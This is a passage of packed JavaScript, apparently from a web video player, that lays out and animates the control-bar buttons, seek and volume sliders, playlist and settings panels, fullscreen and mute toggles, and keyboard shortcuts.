i=1;i<5f.V;i++){if(5f[i]){C y=5f[i];if(y){if(o.1x.2i){if(v[y].1g=="1N"||(v[y].1g=="2t"&&v.FR)){v[y].on=0}}if(v[y].on==1){C 1g=v[y].1g;if(1g=="2y"||1g=="1N"){b[y]=1O tQ(y,1g);b[y].2C(b[y].s("w"))}G{b[y]=1O vW(y)}bC.4N(y);if(b[y].g("1g")=="1V"){if(b[y].s("2g")==\'\'){if(b[y].s("C")!=\'\'){if(!J(v[b[y].s("C")])){b[y].29("2m",K)}}G{b[y].29("2m",K)}}}b[y].29("1K",b[y].s("1K"))}}}}if(J(v.1u)){1u=1O 7k("1u");v.1u.7Q==1?1u.1j():1u.1m()}if(J(v.1k)){1k=1O 7k("1k");if(J(o.1k)){1k.ko(o.1k);if(v.1k.hq==0||!J(v.1k.hq)){v.1k.7Q==0?1k.1m():\'\'}G{1k.1j()}}G{1k.1m(1)}}if(J(v.xQ)){if(v.xQ.on==1){o.6e=1O FI()}}e9();2C(I);4i();mv=K;E xX(S){C x=0;C FH=K;if(S){if(S.g("1g")==\'2y\'){x=4t.1a+S.s("2W");if(4t.cn!=5p){}G{4t.cn=[]}}G{if(4t.cn!=5p){C 9z=S.g("Y")+S.s("3z")+S.s("2W");if(i3(S)){9z=0}if(S.s("3D")==1&&!S.g("1j")){9z=0}if(S.s("8A")>0){9z=0}x=bg.g("w")-v.2b.i4*1-9z+S.g("Y")/2+S.s("2W");C i=0;4t.1X-=9z;1c(i=0;i<4t.cn.V;i++){C 9A=b[4t.cn[i]];if(9A.s("8A")>0){H(9A.c(),{"1a":(9A.g("x0")-9z)})}G{H(9A.c(),{"1a":(9A.g("x")-9z)})}9A.29("x0",9A.g("x"))}4t.cn.4N(S.g("1h"));S.29(\'aV\',1)}G{if(S.s("3D")==1&&!S.g("1j")){if(S.g("1g")=="1N"){if(S.s("1m")==1&&S.s("hA")==1&&fj){7s+=S.g("Y")+S.s("2W")+S.s("3z");fj=K}}}G{if(S.s("8A")>0){x=4t.1a+S.s("2W")+S.s("3z")}G{C 2M=K;if(S.g("1g")=="1N"){if(S.s("1m")==1&&S.s("hA")==1){if(!o.a5&&!o.7e){}G{if(!fj){7s-=S.g("Y")+S.s("2W")+S.s("3z");fj=I}}}}if(i3(S)){2M=I}if(!2M){4t.1a+=S.g("Y")/2+S.s("2W");x=4t.1a;4t.1a+=S.g("Y")/2+S.s("3z")}G{x=4t.1a}}}}}}R x}E mz(S){C Y=o.2t&&v.2b.e7==0?o.an:o.3h;C 1b=o.4n;C 8p=0;if(S!=bg){8p=Y/2+S.s("2W")-S.s("3z")}C aT=1b/2;C mX=S.g("Y");C i5=S.g("1b");C 1e=S.s("1e");if(1e.P("7h")>-1){8p=o.3h/2+S.s("2W")-S.s("3z")}if(1e.P("1i")>-1){aT=i5/2+(S.s("xY")*o.4n/1t)}if(1e.P("2e")>-1){aT=o.4n-(S==bg?i5:i5/2)-(S.s("xR")*o.4n/1t)}if(1e.P("1X")>-1){8p=o.3h-mX/2+S.s("2W")-S.s("3z")-(S.s("Fy")*o.3h/1t)}if(1e.P("1a")>-1){8p=mX/2+S.s("2W")-S.s("3z")+(S.s("hr")*o.3h/1t)}if(1e=="bk"){8p=-o.nI/2+(S.s("hr")*o.nI/1t)+S.s("2W")-S.s("3z");aT=-o.hB/2-(S.s("xR")*o.hB/1t)+(S.s("xY")*o.hB/1t)}if(1e.P("U")>-1){C cx=xX(S);8p=4d(bg.c().dh)+cx;if(1e=="U-1X"){8p+=7s}if(v.2b.1e=="1i"){aT=v.2b.h/2}G{aT=1b-v.2b.h/2}}R{x:8p,y:aT+S.s("4L")-S.s("5N")}}E 2C(ge){C w=o.2t&&v.2b.e7==0?o.an:o.3h;C h=o.4n;H(bg.c(),{\'1i\':(v.2b.1e=="1i"?0:o.4n-v.2b.h)-v.ep});bg.29("y0",(o.4n-v.2b.h-v.ep));if(v.2b.e7==0&&bg){H(bg.c(),{\'Y\':w,\'1a\':0,\'2u-1a\':0});bg.29("w",w);if(o.2t){H(bg.c(),{\'1a\':\'50%\',\'2u-1a\':-w/2})}}4t={"1a":v.2b.i4*1,"1X":(bg.g("w")-v.2b.i4*1)};C mP=K;if(!bg.g("1j")){bg.29("2m",I);mP=I}C 1h;1c(C i=0;i<bC.V;i++){1h=bC[i];if(b[1h]){C cc=mz(b[1h]);if(cc){b[1h].29("x0",cc.x);b[1h].29("y0",cc.y);if(b[1h].s("3D")==1&&!b[1h].g("1j")&&!ge){mr(b[1h])}G{H(b[1h].c(),{"1e":"1S","1a":b[1h].g("x0"),"1i":b[1h].g("y0")})}}}}if(mP){bg.29("2m",K)}7s=0;1c(1h in b){if(b.2r(1h)){if(b[1h].s("1e")=="U-1X"&&b[1h].g("1g")!="2y"&&7s>-1){7s=4t.1X-4t.1a}if(b[1h].g("1g")=="2y"){C ba;if(b[1h].s("Fz")==1){ba=b[1h].s("w")}G{if(b[1h].s("1e").P("U")>-1){ba=4t.1X-4t.1a-b[1h].s("2W")-b[1h].s("3z");H(b[1h].c(),{"1a":(4d(bg.c().dh)+4t.1a+b[1h].s("2W")+ba/2)});7s=-1}G{ba=bg.g("w")-b[1h].s("2W")-b[1h].s("3z");H(b[1h].c(),{"1a":(4d(bg.c().dh)+b[1h].s("2W")+ba/2)})}}b[1h].29("x0",b[1h].g("x"));b[1h].2C(ba)}}}if(1u){eJ(1u)}if(J(v.1k)){eJ(1k)}ey||o.2t||i8!=7s?4i():\'\'}E mr(b){C 1a=0;C 1i=0;if(b.s("1e").P("1X")>-1&&b.s("1e").P("U")==-1){1a=o.3h+b.g("Y")+10}if(b.s("1e").P("1a")>-1){1a=-b.g("Y")-10}if(b.s("1e").P("1i")>-1){1i=-b.g("1b")*2}if(b.s("1e").P("2e")>-1||b.s("1e").P("U")>-1){1i=o.4n+b.g("1b")+b.g("Y")+10}if(1a>0){H(b.c(),{"1a":1a})}if(1i>0){H(b.c(),{"1i":1i})}}E eJ(x){C 1i=-4e;x.fa();C y=o.4n-v.2b.h*(x.s("1e").P("1i")>-1?1:2);C eS=y-(o.2t&&!o.1x.2i?(1t+x.s("i6")*1):x.s("i6"));eS<1t?eS=1t:\'\';H(x.c(),{\'7l-1b\':eS});x.co()?H(x.co(),{\'7l-1b\':eS}):\'\';if(x.g("1j")){1i=o.4n/2-x.g("1b")/2+x.s("4L")-x.s("5N");if(x.s("1e").P("1i")>-1){1i=x.s("4L")-x.s("5N")}if(x.s("1e").P("2e")>-1){1i=o.4n-v.2b.h-x.g("1b")+x.s("4L")-x.s("5N")}1i<0?1i=0:\'\'}if(x.s("1e").P("1X")>-1){H(x.c(),{"1e":"1S","1X":x.s("3z")-x.s("ik"),"1i":1i})}G if(x.s("1e").P("1a")>-1){H(x.c(),{"1e":"1S","1a":x.s("2W"),"1i":1i})}G{if(x.g("1h")=="1k"&&x.s("4p")==1){H(x.c(),{"1e":"1S","1a":o.3h/2-x.g("Y")/2+x.s("2W")/2-x.s("3z")/2,"1i":1i})}G{H(x.c(),{"1e":"1S","1a":o.3h/2-x.g("Y")/2+x.s("2W")-x.s("3z"),"1i":1i})}}x.7H()};F.cu=E(1h){C S=b[1h];C 1g=S.g("1g");if(1g){C d=1O 9a();o.cX=d.d0();if(1g&&1g!=""){5j(S)}}};F.jL=E(x,y){1c(C 1h in b){if(b.2r(1h)){if(b[1h].g("1g")==x){b[1h].29(y?"6r":"3v")}}}};E 5j(S){o.jb=I;C a=S.g("1g");if(a=="2v"){o.X.2G()}G{if(a=="62"){o.X.3b()}if(a=="2M"){v.3E=0;v.47=0;o.O.i7();o.X.8o()}}if(a=="xP"){o.X.3C(0,K)}if(a=="2t"){!o.5o?o.X.7n():\'\'}G{if(a=="mh"){o.X.91()}}if(a=="2y"){o.X.3C(S.g("26")*o.O.1o(),I);if(o.3t){o.3t.mj(S.g("26")*o.O.1o(),o.O.1o());o.2S>0?o.2S=2c:\'\';1z(\'o.2S 5\',o.2S)}}if(a=="1N"){C x=S.g("26");x<0.yc?x=0:\'\';x>1?x=1:\'\';if(o.5b&&v.kt==1){4H.aq("kK",x);if(S.g("26")>0||o.1x.9S||v.iX==0){4H.mk("fP")}G{4H.aq("fP",1)}}o.X.3r(x)}if(a=="5M"){if(o.5b&&!o.1x.9S&&v.iX==1){4H.aq("fP",1)}o.X.4w()}G{if(a=="8Y"){if(o.5b){4H.mk("fP")}o.X.5R()}}if(a.P("1d")==0){S.Fx()?S.dw():S.dB()}if(a=="af"){o.O.oN()}if(a=="1K+"){o.O.ml(0.1)}if(a=="1K-"){o.O.ml(-0.1)}if(a=="1K"){o.O.ml(0)}if(a=="7R"){3N("xT");S.29("kF",1);S.29("hi",1)}if(a=="6e"){if(J(o.6e)){o.6e.Fw();ke();dZ()}}if(a=="1u"){if(1u){if(!1u.g("1j")){1u.1j()}G{1u.1m()}}}if(a=="1k"){if(J(v.1k)){if(1k.g("1j")){1k.1m()}G{2j(E(){1k.1j()},1t)}}}if(a=="7F"){o.U.bZ()}if(a=="cM"){o.U.fe()}if(a=="4s"){if(S.s("dx")==1&&S.s("3H")!=""){C x=S.s("3H");if(x.P(\'{1d}\')>-1){x=x.2H(\'{1d}\',(J(o.3t)?o.3t.8H().t:o.O.1d()))}if(x.P(\'{3l}\')>-1){x=x.2H(\'{3l}\',o.O.9N())}if(x.P(\'{1V}\')>-1){x=x.2H(\'{1V}\',v.1V.2H(/,/ig," "))}if(x=="4f"){o.O.bN()}if(x=="Fu"){o.X.3C(S.s("hr")*o.O.1o()/1t);!o.2v?o.X.2G():\'\'}S.s("xM")==1?o.X.3b():\'\';C y=x.2E(",");if(x.P("3N:")==0){C z=x.1B(4).2E(";");1c(C i=0;i<z.V;i++){y=z[i].2E(",");if(y.V>1){3N(y[0],y[1],S)}G{3N(y[0])}}}G{if(x.P("js:")==0){2l(y[0].1B(3)+\'(\'+(J(y[1])?\'"\'+y[1]+\'"\':\'\')+(J(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}if(x.P("3u")==0||x.P("/")==0||x.P("?")==0||x.P("1q:")==0){x.P("1q:")==0?x=x.1B(4):\'\';2A.96(x,S.s("xL"))}if(x.P("aB")==0){o.X.nS()}if(x=="3N:6l"){o.O.bc()}}}}1c(C i=0;i<10;i++){if(S.s("3H")=="1u#"+i){if(1u){if(1u.g("1j")&&1u.g("96")==i){1u.1m()}G{1u.1j();1u.96(i)}}}}};F.1V=E(t){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="1V"){if(b[x].s("C")==t){if(v[t]!=\'\'||b[x].s("1w")!=\'\'){b[x].29("2m",I)}G{b[x].29("2m",K)}b[x].6q(v[t])}}if(b[x].g("1g")=="4s"){if(b[x].s("1I")=="2g"){b[x].we(I)}}}}};F.sC=E(){if(v.1V!=\'\'){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="1V"){C y=K;if(!b[x].g("1j")){y=I;b[x].29("2m",I)}b[x].6q(v.1V);if(y){b[x].29("2m",K)}}}}}};F.5i=E(){2C()};F.jE=E(){eJ(1u)};F.fa=E(){eJ(1k)};F.2G=E(){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="2v"){b[x].dB()}}}if(F.ac()&&v.1k.bL==1){F.9m()}o.2v=I;4i()};F.3b=E(){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="62"||b[x].g("1g")=="2M"){b[x].dw()}}}if(1k){if(v.1k.vj==1&&!1k.55()){1k.1j()}}o.2v=K;4i()};F.4w=E(){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="5M"){b[x].dB()}F.3r(0)}}4i()};F.5R=E(){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="8Y"){b[x].dw()}}}if(v.1N<0.1){v.1N=0.5;o.X.3r(v.1N)}G{F.3r(v.1N)}4i()};F.3r=E(1N,y){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="1N"){b[x].6T(1N,1,(y=="no"?y:I))}if(b[x].g("1g")=="5M"){b[x].w8(1N)}}}4i()};F.7n=E(){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="2t"){b[x].dB();b[x].29("1K",b[x].s("1K"))}}}4i();ey?2j(4i,5a):\'\';bP()};F.91=E(){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="mh"){b[x].dw()}}}2C();4X(o.ez);4i()};F.7E=E(){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="2v"){b[x].oU()}}}};F.rL=E(){4i()};E 4i(){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")!="c9"){9p(b[x])}}}9p(bg);if(i8!=7s){i8=7s;2C()}};E i1(){if(8y&&v.2b.eW==1){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")!="c9"){9p(b[x],K)}}}H(o.1P,{"6g":"6v"});9p(bg,K);if(bg.g("1j")){8y=K;o.O.mu()}}}E hI(){if(o.2v&&v.2b.eW==1&&!o.3e&&!o.bE){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")!="c9"){9p(b[x],I)}}}9p(bg,I);if(!bg.g("1j")){8y=I;o.O.mp();H(o.1P,{"6g":"1M"})}}}E bP(){if(v.2b.eW==1){4X(o.ez);o.ez=7z(hI,((v.2b.aw>0?v.2b.aw:v.2b.uE)*3n))}}E 9p(S,d1){C 1m=K;C 1j=K;C eC=K;if(v.2b.1m==1){if(!o.5K&&!o.2t&&o.2v&&v.2b.hX!=1&&!o.5o){1m=I;1j=K;eC=I}G{1m=K;1j=I}if(J(d1)&&!o.5o){1m=d1;1j=!1m}}G{if(S.s("1m")!=1){1j=I}}if(1j){H(o.1P,{"6g":"6v"})}if(S.s("1g")=="4s"&&S.s("1e").P("U")==-1){1m=K;1j=I}if(o.5o){if(S.s("1g")=="2y"){if(o.O.1o()==-1){1m=I;1j=K}}}C my=K;if(S.s("1m")==1){if(S.s("vB")==1){if(o.2v){1m=I;1j=K}G{1j=I}}if(S.s("Fv")==1){if(!o.2v){1m=I;1j=K}G{!1m?1j=I:\'\'}}if(S.s("FG")==1){if(o.1G){1m=I;1j=K}}if(S.s("FF")==1){if(o.1G||!o.3t||o.O.6f()){1m=I;1j=K}if(o.3t){if(o.3t.8H().t==0){1m=I;1j=K}}}if(S.s("uA")==1){if(!o.1G){1m=I;1j=K}G{!1m?1j=I:\'\'}}if(S.s("FE")==1){if(!o.O.8N()){1m=I;1j=K}G{!1m?1j=I:\'\'}}if(S.s("uq")==1&&S.s("1m")==1){if(!o.O.6f()){1m=I;1j=K}G{!1m?1j=I:\'\'}}if(S.s("FC")==1){if(eC||d1){1m=I;1j=K}G{!1m?1j=I:\'\'}}if(S.s("tM")==1){ey=I}if(S.s("tO")==1){ey=I}if(S.s("FD")==1){if(!o.5K){1m=I;1j=K}G{!1m?1j=I:\'\'}}if(S.s("EZ")==1){if(o.2t){1m=I;1j=K}G{!1m?1j=I:\'\'}}if(S.s("EY")==1){if(!o.3I){1m=I;1j=K}}if(S.s("El")==1){if(o.O.6f()&&o.O.9N().P("?xC")==-1){1m=I;1j=K}G{!1m?1j=I:\'\'}}if(S.s("tV")==1){if(5r(o.1W)){1m=I;1j=K}}if(S.s("uY")==1){if(!o.9Z){1m=I;1j=K}}if(S.s("Em")==1){if(v.3E==1&&v.9V==1){if(o.2w=="4b"&&!J(v.1W)&&v.mn==0){if(!o.1G||o.O.5w()=="8N"){if(v.1W==\'\'){}G{1m=I;1j=K}}}}}if(S.s("1g")=="1N"){if(S.s("1m")==1&&S.s("hA")==1){1m=I;1j=K;if(!eC&&(o.7e||o.a5)&&!d1){1m=K;1j=I}G{my=I}}}}if(i3(S)){1m=I;1j=K}if(S.g("1I")=="2g"){if(S.g("V")==0){1j=K;1m=I}}if(1u){if(1u.g("1j")&&v.1u.7Q!=1){1m=K;eC=K;d1=K}}if(S.g("1g")=="6e"){if(J(o.6e)){if(o.6e.55()){1m=I;1j=K;S.29("5C","1M")}}}if(S.g("1g")=="4s"){if(S.s("3H")=="3N:4f"||S.s("3H")=="4f"){if(!o.4f){1m=I;1j=K}}}if(S.g("1g")=="4s"){if(S.s("3H")=="3N:6l"){if(!o.6l||(!o.1G&&v.3E==0)){1m=I;1j=K}}}if(S.g("1g")=="1k"||S.g("1g")=="7F"||S.g("1g")=="cM"||S.s("ux")==1){if(1k.55()&&S.s("ux")!=0){1m=I;1j=K;S.29("5C","1M")}if(1m){ke()}}if(S.s("vz")==1){if(S.g("dp")){1m=I;1j=K}}if(o.c6||(!o.1G&&v.2b.1m==1&&v.2b.uA==1)||(!o.9Z&&v.2b.1m==1&&v.2b.uY==1)){if(S.s("1e").P("U")>-1||S.s("1e").P("2e")>-1){1m=I;1j=K}if(v.2b.hX==1&&!o.2t){1m=K;1j=I}}if(S.s("Ek")==1){1m=K;1j=K}if(my){C cc=mz(S);if(cc){cc.y>0?S.29("y0",cc.y):\'\';H(S.c(),{"1e":"1S","1i":S.g("y0")})}}if(1m){9s(S,(mv?I:K))}if(1j){uW(S)}if(S==bg){if(!1m&&1j){o.O.mu();6r(8s);8y=K}if(1m&&!1j){o.O.mp();3v(8s);8y=I}if(1k){if(v.1k.7Q==1&&!1k.55()){if(1j||o.c6){if(v.1k.v5==1&&o.2t){}G{if(!1k.g("1j")){if(v.1k.v4==1){!o.2v?1k.1j():\'\'}G{1k.1j()}}}}G{1m?1k.1m():\'\'}}}}};E 9s(S,k3){if(S.g("1j")){if(o.da||S.s("5C")=="1M"||k3){S.29("2m",K)}G{uO(S)}S.29("1j",K)}};E uW(S){if(S.g("1g")=="2y"){S.s("E1")>0?S.29("1j",K):\'\'}if(!S.g("1j")){if(S.s("5C")=="1M"||o.da){S.29("2m",I);if(S.g("1g")=="1N"){if(o.e6){mr(S)}}}G{uN(S)}if(S.s("1g")=="1N"){o.U.3r(o.3I?0:v.1N)}if(S.s("1g")=="2y"){o.X.lh()}S.29("1j",I)}};E uO(S){mY(S.g("1h"));C 4R="dj|";C 4D="0|";C 1m=1;if(S.s("5C")=="1K"){4R+="1K|";4D+="0|"}if(S.s("5C")=="1e"){if(S.s("1e").P("1X")>-1&&S.s("1e").P("U")==-1){4R+="x|";4D+=4d(o.3h+S.g("Y"))+"|"}if(S.s("1e").P("1a")>-1){4R+="x|";4D+=4d(-S.g("Y"))+"|"}if(S.s("1e").P("1i")>-1){4R+="dj|y|";4D+="0|"+(-S.g("1b"))+"|"}if(S.s("1e").P("2e")>-1||S.s("1e").P("U")>-1||S.s("1e")=="bk"){4R+="y|";if(S.g("1g")=="2y"||S.g("1g")=="1N"){4D+=4d(o.4n+S.s("h")+(S.s("h")<20?20-S.s("h"):0))+"|"}G{4D+=4d(o.4n+S.g("1b"))+"|"}}if(S.s("1e")=="7h"){4R+="1K|";4D+="0|"}}C m=1O 4M({"mc":S,"me":S.g("1h"),"1I":4R.1B(0,4R.V-1),"to":4D.1B(0,4D.V-1),"1m":1m})};E uN(S){mY(S.g("1h"));C 4R="";C 4D="";if(S.g("1v")!=1){4R="dj|";4D=(S.g("1h")==\'bg\'?v.2b.a:"1")+"|"}if(S.s("5C")=="1K"){if(S.g("3d")!=S.s("1K")){S.29("1K",0);4R+="1K|";4D+=S.s("1K")+"|"}}if(S.s("5C")=="1e"){if(S.s("1e")=="7h"){if(S.g("3d")!=S.s("1K")){4R+="1K|";4D+=S.s("1K")+"|"}}G{if(S.s("1e").P("U")>-1){if(S.g("y")!=S.g("y0")){4R+="y|";4D+=S.g("y0")+"|"}}G{4R+="x|y|";4D+=S.g("x0")+"|"+S.g("y0")+"|"}}}if(4R!=""&&4D!=""){C m=1O 4M({mc:S,me:S.g("1h"),1I:4R.1B(0,4R.V-1),to:4D.1B(0,4D.V-1),1j:1})}G{S.29("2m",I)}};E i3(S){C x=K;if(S.g("1g")=="1k"||S.g("1g")=="7F"||S.g("1g")=="cM"){if(1k.55()){x=I}}if(S.g("1g")=="1u"){if(1u.55()){x=I;S.29("5C","1M")}}if(S.g("1g")=="4s"){if(S.s("3H")=="3N:6l"){if(!o.6l||(!o.1G&&v.3E==0)){x=I}}if(S.s("3H")=="3N:4f"||S.s("3H")=="4f"){if(!o.4f){x=I}}}if(S.s("56")==1){C cb=1Q.7Y("Ei"+v.id);if((o.O.1o()==0&&o.O.1d()==0)||!o.5y||!5r(cb)||!o.En){x=I}}if(S.g("1g")=="1o"){if(o.O.6f()){x=I}}if(S.g("1g")=="7R"){if(!o.O.6f()&&S.s("1m")==1&&S.s("uq")==1){x=I}}if(S.s("tO")==1){if(o.3h>S.s("tN")){x=I}}if(S.s("tM")==1){if(o.3h<=S.s("tP")){x=I}}if(S.s("Eo")==1){if(o.1x.2i){x=I}}if(S.g("1u#")){if(!S.g("29#3Y")){x=I}}if(S.s("Et")==1){if(o.1x.k1){x=I}}if(S.g("1h")=="vC"&&o.1x.2i){if(o.c6&&o.1x.av){x=I}}R x}F.ej=E(1h,1I,k3){C 5i=K;C 2M=K;C S=b[1h];C 1g=S.g("1g");if(1I=="8f"){if(o.e6){if(1g=="1N"||1g=="5M"||1g=="8Y"){o.7e=I;o.a5=I;5i=I;4i()}}if(v.1u.jU==1&&(1g=="1u"||S.s("3H").P("tL")==0)){4x(o.ea);!1u.g("1j")?1u.1j():\'\'}}if(1I=="4q"){if(o.e6){if(1g=="1N"||1g=="5M"||1g=="8Y"){o.7e=K;o.a5=I;2j(E(){if(!o.7e){o.a5=K;1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="1N"){9s(b[x]);2C()}}}}},5a)}}if(v.1u.jU==1&&(1g=="1u"||S.s("3H").P("tL")==0)){4x(o.ea);o.ea=2j(E(){if(!o.3e){1u.g("1j")?1u.1m():\'\'}},3n)}}if(5i){2j(2C,10)}};F.j3=E(){if(o.4I&&!o.2t){o.X.4I(K);o.4I=K}if(o.1W){if(v.hY>-1&&5r(o.1W)){H(o.1W,{1v:v.i2})}}if(o.2v&&v.tC==1){o.X.3b()}if(v.2b.aw>0){4x(o.tE);o.tE=2j(4i,v.2b.aw*3n)}G{4i()}};F.se=E(){if(o.1W){if(v.hY>-1&&5r(o.1W)){H(o.1W,{1v:v.hY})}}if(!o.2v&&v.tC==1){o.X.2G()}4i()};F.cr=E(8q,8L){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="2y"||b[x].g("1g")=="1N"){b[x].cr(8q,8L)}}}};F.oO=E(){if(v.2b.1m==1){if(v.2b.hX==1&&!o.2t){R}if(!o.5K&&o.O.5w()=="5l"){o.5K=I;4i()}if(v.2b.eW==1){i1();bP()}}};F.cD=E(8q,8L){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="2y"||b[x].g("1g")=="1N"){b[x].cD(8q,8L)}}}};F.eN=E(1d,1o){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="2y"){b[x].6T(1d,1o)}if(b[x].g("1g")=="1d"){hZ(b[x],1d,1o)}if(b[x].s("wr")==1){b[x].oN()}}}};E hZ(x,1d,1o){C y=6h(1d);if(x.s("oS")=="1"){y=6h(1o-1d)}if(x.s("Es")=="1"){if(x.s("Er")=="1"){y=y+(1o>0?\' \'+3q(x.s("Ep"))+\' \'+6h(1o):\'\')}G{1d==0?y=6h(1o):\'\'}}x.6q(y)}F.kl=E(1d,1o){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="2y"){b[x].tJ(1d,1o)}}}};F.d5=E(){if(!9l){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="c9"){b[x].uk();9l=I}}}}};F.7f=E(1d,1o){if(9l){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="c9"){b[x].ek();9l=K}}}}};F.f6=E(){1c(C x in b){if(b.2r(x)){if(b[x].s("3H")=="1N 7M"){b[x].29("6r");b[x].6q(3q(\'1N\')+\' \'+(o.3I?0:3g.lK(v.1N*1t))+\'%\');4x(o.f6);o.f6=2j(ui,3n)}}}};E ui(){1c(C x in b){if(b.2r(x)){if(b[x].s("3H")=="1N 7M"){b[x].6q(\'\');b[x].29("3v");4x(o.f6)}}}}F.3C=E(1d,1o){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="2y"){1o>0?b[x].29("26",1d/1o):\'\';b[x].uy()}if(b[x].g("1g")=="1d"){hZ(b[x],1d,1o)}if(b[x].g("1g")=="7R"){b[x].29("kF",0.5);b[x].29("hi",0)}}}};F.6u=E(1d,1o){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="1o"){b[x].6q(6h(1o))}if(b[x].g("1g")=="2y"){b[x].6T(1d,1o);b[x].bR(1o)}if(b[x].g("1g")=="1d"){hZ(b[x],1d,1o)}}}};F.7k=E(){1u.g("1j")?1u.1m():1u.1j()};F.9u=E(){if(1u){R 1u.g("1j")?I:K}G{R K}};F.dZ=E(){dZ()};E dZ(){if(1u){1u.g("1j")?1u.1m():\'\'}};F.9m=E(){if(1k){if(1k.g("1j")){1k.1m(1)}G{1k.1j()}}};F.ki=E(){if(1k){2j(E(){1k.1j()},1t)}};F.ac=E(){if(1k){R 1k.g("1j")?I:K}G{R K}};E ke(){if(1k){1k.g("1j")?1k.1m(1):\'\'}};F.6n=E(x){if(1k){1k.ko(x)}};F.bZ=E(){if(1k){1k.bZ()}};F.e9=E(){e9()};E e9(){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="7F"){H(b[x].c(),{"1v":(!1k.dc()?0.5:1)})}if(b[x].g("1g")=="cM"){H(b[x].c(),{"1v":(!1k.tS()?0.5:1)})}}}}F.dc=E(){if(1k){R 1k.dc()}G{R K}};F.iy=E(){if(1k){R 1k.iy()}G{R K}};F.ix=E(){if(1k){1k.ix()}};F.fe=E(){if(1k){1k.fe()}};F.uo=E(x){if(x&&1k){1k.uf(x)}};F.un=E(x){if(x&&1k){1k.kn(x)}};F.Eq=E(){};F.k0=E(x){if(1u){1u.5z();1u.g("1j")?2j(E(){1u.1m()},4S):\'\'}};F.az=E(x){if(1u){1u.5z()}};F.f1=E(x){if(1u){1u.bN()}};F.tZ=E(x){if(1u){1u.ih(x);1u.g("1j")?1u.1m():\'\'}};F.i0=E(x){if(1u){1u.ih("5H")}};F.au=E(){if(1u){1u.bK();1u.g("1j")?2j(E(){1u.1m()},4S):\'\'}};F.fk=E(tX,2m,nc){1c(C x in b){if(b.2r(x)){if(b[x].g("aQ")=="1u#"+tX){b[x].29("29#3Y",2m);if(b[x].g("1I")=="2g"){b[x].6q(nc+(b[x].s("2g")!=\'2g\'?b[x].s("2g"):\'\'))}9p(b[x])}}}};F.u1=E(){if(1u){1u.5z();1u.ih("5H")}};F.em=E(){1c(C x in b){if(b.2r(x)){if(b[x].g("1g")=="2y"){b[x].em()}}}};F.5i=E(){2C()};F.oD=E(x){if(!8y||x==1){2C();4i()}G{v.2b.jG=I}};F.6j=E(){4i();2C();4i();if(o.c6){3v(8s)}G{!8y?6r(8s):\'\'}};F.tz=E(W){if(eB==v.id){C x=W.w9;if(x==2c){x=W.w7}if(J(o.2o)||J(o.6S)){R K}if(v.3F.7J==1&&x==32&&(o.5S||o.5K)){o.X.aF();W.7p();R K}C bO=v.3F.5O;C bW=0.2;if(o.2w=="ce"){bO=1;bW=0.1}if(v.3F.uc==1&&o.5S){if(o.O.1o()>0){1c(C i=48;i<58;i++){if(x==i){o.X.3C((o.O.1o()*(x-48)*10)/1t,I)}}}}if(x==39&&o.5S){if(v.3F.eF=="5O"){if(o.O.1o()>0){if(o.O.1d()+bO<o.O.1o()){o.X.3C(o.O.1d()+bO,I)}}}if(v.3F.eF=="1N"){o.X.3r(5k(v.1N)+bW);W.7p()}}if(x==37&&o.5S){if(v.3F.eF=="5O"){if(o.O.1o()>0&&o.1G){o.X.3C((o.O.1d()-bO>=0?o.O.1d()-bO:0),I)}}if(v.3F.eF=="1N"){o.X.3r(5k(v.1N)-bW);W.7p()}}if(x==38&&o.5S){if(v.3F.eD=="1N"){o.X.3r(5k(v.1N)+bW);W.7p()}if(v.3F.eD=="1K"){o.O.1K(0.2);W.7p()}}if(x==40&&o.5S){if(v.3F.eD=="1N"){o.X.3r(5k(v.1N)-bW);W.7p()}if(v.3F.eD=="1K"){o.O.1K(-0.2);W.7p()}}}};F.sD=E(W){if(eB==v.id){C x=W.w9;if(x==2c){x=W.w7}if(x==57){if(v.1z==1){}}if(o.2t&&x==27){o.X.91()}if(J(o.2o)||J(o.6S)){R K}if(v.3F.f==1&&x==70&&(o.5S||o.5K)){o.2t?o.X.91():o.X.7n()}if(v.3F.m==1&&x==77&&(o.5S||o.5K)){o.3I?o.X.5R():o.X.4w()}}};F.4h=E(){4X(o.ez);1c(C i=0;i<bC.V;i++){1h=bC[i];if(b[1h]){b[1h].4h()}}if(1u){1u.4h()}if(1k){1k.4h()}bg.4h();o.1P.3x(8s)};F.i1=E(){i1()};F.hI=E(){hI();4i()};F.bP=E(){bP()};F.jc=E(){R 8y}};C vW=E(1h){C i;C B=[];C w;C h;C oG=0;C bg;C hs;C 6F;C oQ=0;C 3Y=I;C vE=K;C 3d=1;C 2Z=1;C 2a;C 7O;C 3k;C 6V;C 1g;C aQ=\'\';C x0;C y0;C on;C 8f=K;C am=0;C E9;C Ee=0;C aV=0;C vk=0;C dz=0;C hj=K;C dp=K;C kP;C n7=K;B=7P(B,bI.S);B=7P(B,v[1h]);C X=[B.1g];1g=X[0];J(B.wb)?X[1]=B.wb:\'\';J(B.wo)?X[1]=B.wo:\'\';J(B.1V)?B.2g=B.1V:\'\';if(J(B.3H)){if(B.3H.P("1u#")==0){aQ=B.3H;if(B.3k==\'\'){B.3k=3q(v.1u[\'1u\'+aQ.1B(9)+\'1g\'])}}}C 8z=B.3k.2E("///");C la=0;C 2D=1O 8J();C 1w=1O 8J();C ad=1O 8J();C Ed=1O 8J();C dS=0;C 